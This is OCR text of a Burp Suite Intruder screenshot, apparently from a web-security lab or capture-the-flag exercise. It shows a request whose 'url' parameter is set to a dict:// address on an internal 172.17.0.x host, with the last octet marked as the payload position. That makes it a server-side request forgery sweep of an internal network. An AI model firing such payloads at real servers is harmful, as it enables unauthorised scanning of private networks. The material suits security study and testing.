 Burp Suite Professional v2.1.04 - Temporary Project - 123
腾讯会议
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Add §
Accept-Encoding: gzip, deflate
Clear §
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Auto §
Origin: http://139.9.198.30:11000
Refresh
Connection: close
Referer: http://139.9.198.30:11000/source/index.php
Upgrade-Insecure-Requests: 1
url=dict%3A%2F%2F172.17.0.§9§%3A80
? < + > Type a search term 0 matches Clear
1 payload position Length: 600